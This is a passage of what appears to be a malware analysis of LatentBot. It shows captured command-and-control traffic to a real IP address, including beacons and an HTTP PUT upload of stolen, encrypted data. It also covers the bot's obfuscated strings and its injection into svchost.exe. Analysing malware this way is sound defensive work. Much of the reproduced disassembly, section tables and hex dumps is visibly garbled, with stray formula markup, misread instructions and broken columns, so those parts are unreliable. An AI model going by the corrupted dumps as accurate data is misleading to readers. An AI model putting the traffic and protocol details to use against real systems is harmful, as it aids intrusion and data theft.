However, not all the communication is encrypted. Some of the further requests are very verbose. Name of each action is identified by a string, in capital letters. Examples:| 104.232.32.101 | 15 bytes ?ACTION=HELLO                                                                   |
|----------------|------------------------------------------------------------------------------------------|
| 104.232.32.101 | 29 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 14 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 28 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 12 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D                               |
| 104.232.32.101 | 26 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D                               |
| 104.232.32.101 | 588 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                           |
| 104.232.32.101 | 12 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 30 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 48 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 27 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 45 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 11 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 817 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 |
| 104.232.32.101 | 1 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4   |
| 104.232.32.101 | 11 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 25 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 15 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 29 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 14 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                               |
| 104.232.32.101 | 28 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                               |
| 104.232.32.101 | 593 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                           |
| 104.232.32.101 | 12 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 28 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 46 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 29 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 47 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
|                |                                                                                          |

Client beacons to the server by a HELLO command. In return, the CnC gives it a cookie that is further used as an ID. The content posted between the client and the server is encrypted:```
POST /web/?ACTION=HELLO HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 15
.p1..I&j%<.c..CHTTP/1.1 200 OK
CONTENT-LENGTH: 29
SET-COOKIE: ID=A53F4C134D7B453E9F80A62FA0C24679
wi.Fy(..64H......?.y%Pp
                   _d..oPOST /web/?
ACTION=START&ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 12
..] v&f+...G.HTTP/1.1 200 OK
CONTENT-LENGTH: 26
t, t.m..1...E.A..MB.....POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 588
.......c.!...a..g.n.Y.QUR...UTp(...MN5..o...u).}...?v..wx.Z;.o...1W....Q2W...
1..H..=h.....L.C...{    ..<...+JA.V...w...e...Q..,..1P....q......L.    ........../
nQ4+.M.; j...g.K.+:vr..'zQ.D.RpG6.H....5c.d..Z...1...............
(-.08.0...d.../...]. T. (4...2...]. HTTP/1.1 200 OK
CONTENT-LENGTH: 13
Jz........*F.POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 28
CONTENT-LENGTH: 46
~....0......UI-..H=q...C{...|.w..R5..f..P.....POST /web/?
```
Analyzing the traffic, we can find that the bot sends to the CnC some stolen data, packed as Cabinet format. The content inside is encrypted by a custom encryption algorithm, typical to LatentBot, that will be described later. The file is uploaded using [HTTP PUT method](https://stackoverflow.com/questions/630453/put-vs-post-in-rest):```
PUT /UPLOAD?file=CLIENT UPLOAD
%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 HTTP/1.1
Host: 104.232.32.101
Content-Length: 817
Cache-Control: no-cache
\AppData\Local\Temp\n3u676byow4607f.tmp.........[.....c=..`..c..0T.,.0
1.....Q....:.b....$o..=5n.QZ........s1XL..aa...(........x<+.............Q..%y..-
\left[\ldots\ldots\ldots Z\right] > 57. \ldots 1. .
.:....0q..LwuwGa.5.U...A...H.3...\{'\#.:...g...w......).#......x..LB.X..
        0.55 {=...0.....]..;....I....N7|.A.g.Si..!....
\mathcal{N}_{\mathcal{A}}. yKs . . g . = . Q' - . . X . . . R . . ` . . ] . . . 0 . . . . . ( . . . . . . . / . . . _ . . 1 . 7 . . L
..... >?(..[..2^W....!>.BC..Y....tM..%...../0.0..._......q.2a#.hgn.#
+cf....L.#.U>..:..-.8...4m......R.{.u.;...w6...}.....\..J......R.
3. .1. .a. . . . t. . . . I}A.e. )T,A. .\. . _~.J. .`.|
6~..B........x.HTTP/1.1 200 n3u676byow4607f.tmp.kl
CONTENT-LENGTH: 1
\mathbf{1}
```
#### **Inside**

The original sample of Latent Bot, that is distributes in campaigns, comes packed with a crypter. After removing this first layer, we get a loader with the following structure of sections:

| Name                                                                 |       |                           |       |                            |                                 |                               | Raw Addr. Raw size Virtual Addr. Virtual Size Characteristics Ptr to Reloc. Num. of Reloc. Num. of Linenum. |   |     |
|----------------------------------------------------------------------|-------|---------------------------|-------|----------------------------|---------------------------------|-------------------------------|-------------------------------------------------------------------------------------------------------------|---|-----|
| ⊿ .text                                                              | 400   | 2600                      | 1000  | 2530                       | 60000020                        | 0                             | 0                                                                                                           | 0 |     |
| $\rightarrow$                                                        | 2A00  | $\mathbf{v}_\perp$        | 3530  | $\mathbf{A}_{\mathcal{A}}$ | $T - X$                         |                               |                                                                                                             |   |     |
| $4$ text32                                                           | 2A00  | 5C00                      | 4000  | 5B8F                       | 60000020                        | 0                             | 0                                                                                                           | 0 |     |
| $\geq$                                                               | 8600  | $\mathbf{A} = \mathbf{0}$ | 9B8F  | $\mathbf{A}$ .             | $\mathbf{r} \cdot \mathbf{x}$   |                               |                                                                                                             |   |     |
| $4$ text <sub>64</sub>                                               | 8600  | 26800                     | A000  | 26695                      | 60000020                        | $\bf{0}$                      | 0                                                                                                           | 0 |     |
| $\geq$                                                               | 2EE00 | $\mathbf{A}$              | 30695 | Α.                         | $I - X$                         |                               |                                                                                                             |   |     |
| Raw<br>$-\frac{408}{2000}$<br>textl.<br>[text32]<br>8600<br>[text64] |       |                           |       | 문 X                        | Virtual<br>1000<br>4000<br>A000 | .text<br>[text32]<br>[text64] |                                                                                                             |   | 日 × |

All the used strings are obfuscated – particular chunks of the string are being moved to consecutive variables:| 0040169F             | 8945<br><b>ØC</b>                                                 | MOV [ARG.2],EAX                                                                                                                                                                  |
|----------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 004016A2             | 895D<br>10<br>$\blacksquare$                                      | MOU LARG. 31, EBX                                                                                                                                                                |
| 004016A5             | C745<br>DC<br>$\blacksquare$                                      | 73006800 MOV [LOCAL.9], 0x680073                                                                                                                                                 |
| 004016AC             | C745<br>EØ<br>$\blacksquare$                                      | 65006C00 MOV [LOCAL.8], 0x6C0065                                                                                                                                                 |
| 004016B3             | C745<br>E4<br>$\blacksquare$                                      | 6C003300 MOV <b>[LOCAL.7], 0x33006C</b>                                                                                                                                          |
| 004016BA             | C745<br>E8<br>$\blacksquare$                                      | 32002E00 MOV [LOCAL.6] 0x2E0032                                                                                                                                                  |
| 004016C1             | C745<br>EC<br>٠                                                   | 64006C00 MOV [LOCAL.5] 0x6C0064<br>6C000000 MOV [LOCAL.4] 0x6C                                                                                                                   |
| 004016C8             | C745 F0<br>٠                                                      |                                                                                                                                                                                  |
| 004016CF             | 895D F4<br>$\blacksquare$                                         | 70007200 MOV <mark>[LOCAL.3] EBX</mark><br>70007200 MOV [LOCAL.24] 0x720070                                                                                                      |
| 004016D2             | C745<br><b>AØ</b><br>$\blacksquare$                               |                                                                                                                                                                                  |
| 004016D9             | C745 A4<br>$\blacksquare$                                         |                                                                                                                                                                                  |
| 004016E0             | C745 A8<br>$\blacksquare$                                         |                                                                                                                                                                                  |
| 004016E7             | C745 AC<br>$\blacksquare$                                         |                                                                                                                                                                                  |
| 004016EE             | C745 B0<br>$\blacksquare$                                         | 67006300 MOV <mark>[LOCAL.231</mark> ,0x63006F<br>65007300 MOV [LOCAL.221,0x730065<br>73002000 MOV [LOCAL.21],0x200073<br>63006100 MOV [LOCAL.21],0x610063                       |
| 004016F5             | 8945<br>- B4<br>$\blacksquare$                                    | MOV [LOCAL.19], EAX                                                                                                                                                              |
| 004016F8             | C745 B8<br>$\blacksquare$                                         | 20006300 MOV <b>[LOCAL.18]</b> , 0x630020                                                                                                                                        |
| 004016FF             | C745 BC<br>$\blacksquare$                                         | 72006500 MOV [LOCAL.17] 0x650072                                                                                                                                                 |
| 00401706             | C745 C0 61007400<br>$\blacksquare$                                | MOU LLOCAL. 163, 0x740061                                                                                                                                                        |
| 0040170D             | C745 C4<br>$\blacksquare$                                         | 65002000 MOU LLOCAL. 151, 0x200065                                                                                                                                               |
| 00401714             | 895D<br>C8<br>$\blacksquare$                                      | MOV ELOCAL. 141, EBX                                                                                                                                                             |
| 00401717             | C745 CC<br>$\blacksquare$                                         | 72007500 MOU LLOCAL. 131, 0x750072                                                                                                                                               |
| 0040171E             | C745 D0 6E006100                                                  |                                                                                                                                                                                  |
| 00401725             | ×<br>C745 D4                                                      | 6E006100 MOV [LOCAL.12],0x61006E<br>73000000 MOV [LOCAL.11],0x73                                                                                                                 |
| 00401720             | $\blacksquare$<br>895D D8                                         | MOV <mark>[LOCAL.10]</mark> EBX                                                                                                                                                  |
| 0040172F             | $\blacksquare$<br>C785<br>6CFFFFFFF 5C                            | MOV LLOCAL. 371, 0x73005C                                                                                                                                                        |
| 00401739             | $\blacksquare$<br>C785<br>70FFFFFFF                               |                                                                                                                                                                                  |
| 00401743             | $\blacksquare$<br>-741<br>C785<br>74FFFFFFF                       | 79 MOU ELOCAL.361, 0x730079<br>74 MOU ELOCAL.351, 0x650074                                                                                                                       |
| 0040174D             | $\blacksquare$<br>C785                                            | 78FFFFFF 6D MOV <mark>[LOCAL.34],0x33006D</mark>                                                                                                                                 |
| 00401757             | $\blacksquare$<br>7CFFFFFFF 32<br>C785                            | MOV LLOCAL. 331, 0x5C0032                                                                                                                                                        |
| 00401761             | $\blacksquare$<br>C745 80                                         | 77006200 MOV [LOCAL.32] 0x620077                                                                                                                                                 |
| 00401768             | $\blacksquare$<br>C745<br>84                                      | 65006D00 MOV [LOCAL.31], 0x6D0065                                                                                                                                                |
|                      | $\blacksquare$<br>C745 88                                         | 50007700 MOV [LOCAL.30], 0x770050                                                                                                                                                |
| 0040176F             | $\blacksquare$                                                    |                                                                                                                                                                                  |
| 00401776             | $\blacksquare$                                                    |                                                                                                                                                                                  |
| 0040177D             | $\blacksquare$                                                    |                                                                                                                                                                                  |
| 00401784<br>0040178B | $\blacksquare$                                                    | 0745 80 60006900 MOV LLOCAL.291,0x69006D<br>0745 90 63002600 MOV LLOCAL.281, <b>0x2E0063</b><br>0745 94 65007800 MOV LLOCAL.281,0x780063<br>0745 98 65000000 MOV LLOCAL.261,0x65 |
| 00401792             | $\blacksquare$<br>895D 9C                                         |                                                                                                                                                                                  |
| 00401795             | ×<br>E8 4D800000                                                  | MOV <mark>[LOCAL.25]</mark> ,EBX<br>CALL m.004097E7                                                                                                                              |
| 0040179A             | ×<br>8945 28                                                      | MOV [ARG.9], EAX                                                                                                                                                                 |
| 0040179D             | $\blacksquare$<br>68 9251B007<br>i,                               | PUSH 087B05192                                                                                                                                                                   |
|                      |                                                                   |                                                                                                                                                                                  |
| ∢                    |                                                                   |                                                                                                                                                                                  |
|                      | 004097E7=m.004097E7                                               |                                                                                                                                                                                  |
|                      |                                                                   |                                                                                                                                                                                  |
|                      |                                                                   |                                                                                                                                                                                  |
|                      | m. <moduleentrypoint>+18D</moduleentrypoint>                      |                                                                                                                                                                                  |
| Address              | Hex dump                                                          | ASCII                                                                                                                                                                            |
| 0012FE6C             | 00 00 00 00 00 00<br>-00                                          | 00<br>00<br>00<br>00<br>00<br>-00<br>-00<br>00 00                                                                                                                                |
| 0012FE7C             | 73<br>79<br>73<br>5C<br>00<br>-00<br>00                           | 74<br>33<br>00<br>00<br>65<br>00<br>6D.<br>00<br>00<br>\.s.y.s.t.e.m.3.                                                                                                          |
| 0012FE8C             | 00 SC<br>32                                                       | 77<br>-00<br>00<br>2.\.w.b.e.m.\.w.                                                                                                                                              |
| 0012FE9C             | 6D 00                                                             | 00 65 00 6D 00<br>00 65 00 78 00<br>$\frac{50}{65}$<br>00<br>00<br>-00<br>m.i.ce.x.e.                                                                                            |
| 0012FEAC             | 00 77 88<br>100 63 88<br>100 88 88 88<br>00 OO                    | 00 62 00 65 00 6D 00<br>00 2E 00 65 00 78 00<br>00 72 00 6F 00 63 00<br>65 00<br>p.r.o.c.e.s.                                                                                    |
| 0012FEBC             | 73<br>20<br>63<br>61<br>00<br>00<br>00                            | 73 00<br>63 00<br>6Ĉ<br>20<br>6C<br>00<br>00<br>00<br>00<br>.c.a.l.l.<br>s.                                                                                                      |
| 0012FECC             | 61<br>00<br>-00<br>00<br>74 00                                    | 20<br>00<br>-00<br>00<br>-00<br>00 00<br>r.e.a.t.e.                                                                                                                              |
| 0012FEDC             | 72<br>72<br>쬻<br>6E<br>61<br>00<br>00<br>00                       | $\frac{65}{73}$<br>00 00<br>00<br>00<br>00<br>00 00<br>00<br>r.u.n.a.s                                                                                                           |
| 0012FEEC             | 73 <sup>°</sup><br>00 68 00 65<br>00<br>6C                        | 6C<br>33 00<br>32<br>2E 00<br>00<br>00<br>-00<br>s.h.e.l.l.3.2                                                                                                                   |
| 0012FEFC             | 6C<br>6C<br>64<br>00<br>00<br>00<br>00                            | 61<br>00<br>00 00<br>00.<br>64 00<br>00<br>00<br>d. l. l.<br>a.d.                                                                                                                |
| 0012FF0C             | 76<br>00<br>61 00<br>70<br>00<br>69 00                            | 32<br>33<br>00<br>2E<br>00<br>-00<br>64 00<br>v.a.p.i.3.2.<br>                                                                                                                   |
| 0012FF1C             | 6C<br>00<br>60<br>00<br>øø<br>øø<br>00                            | 00<br>00<br>00<br>00<br>00<br>00<br>øø<br>øø<br>øø<br>i. i.                                                                                                                      |
|                      | <b>GG</b><br><b>GG</b><br>GG.<br>aal aa<br><b>GG</b><br><b>GG</b> | aa aalaa<br>-GGL<br>aa aa<br>-GG<br><b>GG</b><br>-GGL                                                                                                                            |

The basic role of the main element is to to make injection into *svchost.exe*. In the memory of *svchost.exe*, another PE file is unpacked and loaded:

| Address Size                                                          | Owner                         | Contains<br>Section                                                                    |                                                                            | Type Access   Initial Mapped as                                                                  |                                        |
|-----------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------|
| 10000  00067000<br>80000<br>00020000                                  |                               |                                                                                        | 1 R<br>Map<br>Priv RW                                                      | R.<br>$RW_{\perp}$                                                                               | NDeviceNHarddiskVolume2NMindowsNSystem |
| 001B0000  00032000  svchost<br>001F0000 00001000<br>00210000 00001000 |                               | D Dump - 00180000001A9FFF                                                              |                                                                            |                                                                                                  | l۰ı                                    |
| ая29дяяя  яяяя2яяя<br>АА29СААА  АААА4ААА                              |                               | 001802001                                                                              | 00 00 00 00 00 00 00                                                       | $00   00 00 00 00 00   00 00 00 00 00   \dots \dots \dots \dots \dots \dots$                     |                                        |
| пааазааа<br>АЙ2ВЙЙЙА<br>002D0000  00015000                            |                               | 001802E0<br>øø<br>-91<br>-14<br>001802F0<br>FF FF.<br>-00                              | 4D<br>00 I<br>SA.<br>-50<br>00 BS 00<br>-00                                | 00 04<br>00 02 00<br><b>BB</b><br>-00-<br>ØF.<br>00 00 00 00<br>0014000<br>18 00                 | 00 CMMZP.8<br>$$ S@. $\star$ .         |
| 003D0000  00005000<br>20490000<br>00003000<br>004A0000  00101000      |                               | 00180300<br>00180310100<br>- йй<br>ля                                                  | $AA$ $AA$<br><b>PUBL</b><br>-йй.<br>aal aal<br><b>PIPE</b>                 | 00 00 00 00<br>00 00 00<br>-йй<br>-00<br>00 00 00 00 00 00 00 00<br>-ЙЙ<br>- 00                  |                                        |
| 005B0000  00140000<br>00800000 00008000                               |                               | 00180320<br>-01<br>øø<br>00180330<br>l cn.<br>-21<br>90                                | <b>BEI</b><br>00 BA<br>-60<br>10.<br>90 54<br>73 20<br>68 69               | 1F B4 09 CD 21 B8 01 4C  .0  ▶.#▼H.=†S8L<br>70 72                                                | 6F 67 72 61 6D = EEThis program        |
